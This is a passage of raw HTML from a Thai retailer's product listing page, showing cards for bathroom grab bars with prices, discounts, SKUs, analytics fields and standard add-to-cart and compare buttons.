					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1272295" onclick="addToCartDelivery('MGY4MDUzNTE0Y2RjZWNhNDYyMDgxNTBiZjQ5Njk0NDk5YzYyNjBlNGQ5NmRhY2NhMmI5ZTg4MmE2ODg3MDljMQ==', '1272295', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS HR-6600-3L</div>
			<div class="sku">SKU:1272295</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,870</div>
						<div class="original-price">
							฿ 7,200<span>-60%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1272295" onclick="pcompareBtnClick(1272295)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1216516" data-value="1216516" data-menu="null" ga-index="70">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1216516" value="70" />
		<input type="hidden" id="gtmName-1216516" value="ราวกันลื่น KARAT FAUCET KB-01-836-AB(D)"/>
		<input type="hidden" id="gtmNameEN-1216516" value="GRAB BAR KARAT FAUCET KB-01-836-AB(D)"/>
		<input type="hidden" id="gtmPrice-1216516" value="3190.0"/>
		<input type="hidden" id="gtmNetPrice-1216516" value="3190.0"/>
		<input type="hidden" id="gtmDiscount-1216516" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1216516" value="5230.0"/>
		<input type="hidden" id="gtmCategory1-1216516" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1216516" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1216516" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1216516" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1216516" value="KARAT FAUCET"/>
		<input type="hidden" id="gtmAvailability-1216516" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1216516" value="true"/>
		<input type="hidden" id="gtmMchId-1216516" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1216516" value="70"/>
		<input type="hidden" class="gtmNameEN-1216516" value="GRAB BAR KARAT FAUCET KB-01-836-AB(D)"/>
		<input type="hidden" class="gtmPartnerName-1216516" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1216516" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1216516">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/165/1216516/447x447/04042025_1216516$Imagec1.jpg')" title="ราวกันลื่น KARAT FAUCET KB-01-836-AB(D)" alt="ราวกันลื่น KARAT FAUCET KB-01-836-AB(D)"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/165/1216516/447x447/04042025_1216516$Imagec6.jpg')" title="ราวกันลื่น KARAT FAUCET KB-01-836-AB(D)" alt="ราวกันลื่น KARAT FAUCET KB-01-836-AB(D)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$150.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1216516" onclick="addToCartDelivery('MzhkMTI2ODJhYTFiMzY3ZjBiNzIwYzQ2NjU0YTVmNGNkYWQ0NDk5NzA2NTcxOGJiMmQ2Y2NlZWY0ZGRhNTI0NQ==', '1216516', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KARAT FAUCET</div>
			<div class="item-title">ราวกันลื่น KARAT FAUCET KB-01-836-AB(D)</div>
			<div class="sku">SKU:1216516</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">3,190</div>
							<div class="original-price">
								฿ 5,230<span>-39%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1216516" onclick="pcompareBtnClick(1216516)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-72939" data-value="72939" data-menu="null" ga-index="71">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-72939" value="71" />
		<input type="hidden" id="gtmName-72939" value="ราวมือจับกันลื่นข้างโถสุขภัณฑ์ WS HR-1103-2"/>
		<input type="hidden" id="gtmNameEN-72939" value="GRAB BAR FOR TOILET WS HR-1103-2"/>
		<input type="hidden" id="gtmPrice-72939" value="1995.0"/>
		<input type="hidden" id="gtmNetPrice-72939" value="0.0"/>
		<input type="hidden" id="gtmDiscount-72939" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-72939" value="3585.0"/>
		<input type="hidden" id="gtmCategory1-72939" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-72939" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-72939" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-72939" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-72939" value="WS"/>
		<input type="hidden" id="gtmAvailability-72939" value="3.0" />
		<input type="hidden" id="gtmIsNetPrice-72939" value="false"/>
		<input type="hidden" id="gtmMchId-72939" value="BR050603"/>
		<input type="hidden" class="gtmIndex-72939" value="71"/>
		<input type="hidden" class="gtmNameEN-72939" value="GRAB BAR FOR TOILET WS HR-1103-2"/>
		<input type="hidden" class="gtmPartnerName-72939" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-72939" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/72939">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/729/72939/447x447/28032022_72939$Imagec1.jpg')" title="ราวมือจับกันลื่นข้างโถสุขภัณฑ์ WS HR-1103-2" alt="ราวมือจับกันลื่นข้างโถสุขภัณฑ์ WS HR-1103-2"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$120.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="72939" onclick="addToCartDelivery('YWIzZmRiZjcxY2QxZjI1ZGRjNzhmOWY5NmNlMzgxMDRkZjc4YjdmMjFkNmM2YmU2NzVkNTRmYWVhYTEwYzE1MA==', '72939', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่นข้างโถสุขภัณฑ์ WS HR-1103-2</div>
			<div class="sku">SKU:72939</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,995</div>
						<div class="original-price">
							฿ 3,585<span>-44%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_72939" onclick="pcompareBtnClick(72939)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1088026" data-value="1088026" data-menu="null" ga-index="72">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1088026" value="72" />
		<input type="hidden" id="gtmName-1088026" value="ราวมือจับ แบบตัว L AMERICAN STANDARD HR-320540-01R"/>
		<input type="hidden" id="gtmNameEN-1088026" value="L-SHAPED GRAB BAR AMERICAN STANDARD HR-320540-01R"/>
		<input type="hidden" id="gtmPrice-1088026" value="4780.0"/>
		<input type="hidden" id="gtmNetPrice-1088026" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1088026" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1088026" value="4780.0"/>
		<input type="hidden" id="gtmCategory1-1088026" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1088026" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1088026" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1088026" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1088026" value="AMERICAN STANDARD"/>
		<input type="hidden" id="gtmAvailability-1088026" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1088026" value="false"/>
		<input type="hidden" id="gtmMchId-1088026" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1088026" value="72"/>
		<input type="hidden" class="gtmNameEN-1088026" value="L-SHAPED GRAB BAR AMERICAN STANDARD HR-320540-01R"/>
		<input type="hidden" class="gtmPartnerName-1088026" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1088026" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1088026">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/880/1088026/447x447/09102025_1088026$Imagec1.jpg')" title="ราวมือจับ แบบตัว L AMERICAN STANDARD HR-320540-01R" alt="ราวมือจับ แบบตัว L AMERICAN STANDARD HR-320540-01R"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$80.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1088026" onclick="addToCartDelivery('ZjcyNGZiMmU2YTJmZjFhOTMwMGMzZTJlZjgwNWQ3MWVjYzdiYmI5ZjM0ZDRkNTY0MmJmYTZkYTQ0YTJmMDYzOA==', '1088026', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">AMERICAN STANDARD</div>
			<div class="item-title">ราวมือจับ แบบตัว L AMERICAN STANDARD HR-320540-01R</div>
			<div class="sku">SKU:1088026</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">4,780</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1088026" onclick="pcompareBtnClick(1088026)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1283522" data-value="1283522" data-menu="null" ga-index="73">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1283522" value="73" />
		<input type="hidden" id="gtmName-1283522" value="ราวมือจับกันลื่น KARAT FAUCET KB-13-833-ST(TD)"/>
		<input type="hidden" id="gtmNameEN-1283522" value="GRAB BAR KARAT FAUCET KB-13-833-ST(TD)"/>
		<input type="hidden" id="gtmPrice-1283522" value="3400.0"/>
		<input type="hidden" id="gtmNetPrice-1283522" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1283522" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1283522" value="5910.0"/>
		<input type="hidden" id="gtmCategory1-1283522" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1283522" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1283522" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1283522" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1283522" value="KARAT FAUCET"/>
		<input type="hidden" id="gtmAvailability-1283522" value="15.0" />
		<input type="hidden" id="gtmIsNetPrice-1283522" value="false"/>
		<input type="hidden" id="gtmMchId-1283522" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1283522" value="73"/>
		<input type="hidden" class="gtmNameEN-1283522" value="GRAB BAR KARAT FAUCET KB-13-833-ST(TD)"/>
		<input type="hidden" class="gtmPartnerName-1283522" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1283522" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1283522">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/835/1283522/447x447/12062025_1283522$Imagec1.jpg')" title="ราวมือจับกันลื่น KARAT FAUCET KB-13-833-ST(TD)" alt="ราวมือจับกันลื่น KARAT FAUCET KB-13-833-ST(TD)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1283522" onclick="addToCartDelivery('NWExODM4ZTgyYmJlOTY5OWY0Mzk0MzgyNWFiMzM5MWUwOWNkNGY0NzRmMzM4ODEyZDMxNzdkNGI4MmQwZjIzOA==', '1283522', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KARAT FAUCET</div>
			<div class="item-title">ราวมือจับกันลื่น KARAT FAUCET KB-13-833-ST(TD)</div>
			<div class="sku">SKU:1283522</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,400</div>
						<div class="original-price">
							฿ 5,910<span>-42%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1283522" onclick="pcompareBtnClick(1283522)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1260800" data-value="1260800" data-menu="null" ga-index="74">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1260800" value="74" />
		<input type="hidden" id="gtmName-1260800" value="ราวมือจับแบบตรง MOYA MGB-2922-2-60 60 ซม."/>
		<input type="hidden" id="gtmNameEN-1260800" value="STRAIGHT GRAB BAR MOYA MGB-2922-2-60 60CM"/>
		<input type="hidden" id="gtmPrice-1260800" value="859.0"/>
		<input type="hidden" id="gtmNetPrice-1260800" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1260800" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1260800" value="1160.0"/>
		<input type="hidden" id="gtmCategory1-1260800" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1260800" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1260800" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1260800" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1260800" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1260800" value="116.0" />
		<input type="hidden" id="gtmIsNetPrice-1260800" value="false"/>
		<input type="hidden" id="gtmMchId-1260800" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1260800" value="74"/>
		<input type="hidden" class="gtmNameEN-1260800" value="STRAIGHT GRAB BAR MOYA MGB-2922-2-60 60CM"/>
		<input type="hidden" class="gtmPartnerName-1260800" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1260800" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1260800">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260800/447x447/04072025_1260800$Imagec1.jpg')" title="ราวมือจับแบบตรง MOYA MGB-2922-2-60 60 ซม." alt="ราวมือจับแบบตรง MOYA MGB-2922-2-60 60 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260800/447x447/04072025_1260800$Imagec13.jpg')" title="ราวมือจับแบบตรง MOYA MGB-2922-2-60 60 ซม." alt="ราวมือจับแบบตรง MOYA MGB-2922-2-60 60 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1260800" onclick="addToCartDelivery('YjNlMDVmMTY4NzRjMWQ1ODgwZTVjZmRkYjhmMzg2ZmFlZjM5ZTZmMzI0ZDg1OTZjOWYzNDllZmJjYWEyMjU4Zg==', '1260800', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ราวมือจับแบบตรง MOYA MGB-2922-2-60 60 ซม.</div>
			<div class="sku">SKU:1260800</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">859</div>
						<div class="original-price">
							฿ 1,160<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1260800" onclick="pcompareBtnClick(1260800)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-120031" data-value="120031" data-menu="null" ga-index="75">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-120031" value="75" />
		<input type="hidden" id="gtmName-120031" value="ราวมือจับกันลื่น WS GB-3327-3-90 90 ซม."/>
		<input type="hidden" id="gtmNameEN-120031" value="GRAB BAR WS GB-3327-3-90 90CM"/>
		<input type="hidden" id="gtmPrice-120031" value="1595.0"/>
		<input type="hidden" id="gtmNetPrice-120031" value="0.0"/>
		<input type="hidden" id="gtmDiscount-120031" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-120031" value="2675.0"/>
		<input type="hidden" id="gtmCategory1-120031" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-120031" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-120031" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-120031" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-120031" value="WS"/>
		<input type="hidden" id="gtmAvailability-120031" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-120031" value="false"/>
		<input type="hidden" id="gtmMchId-120031" value="BR050603"/>
		<input type="hidden" class="gtmIndex-120031" value="75"/>
		<input type="hidden" class="gtmNameEN-120031" value="GRAB BAR WS GB-3327-3-90 90CM"/>
		<input type="hidden" class="gtmPartnerName-120031" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-120031" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/120031">
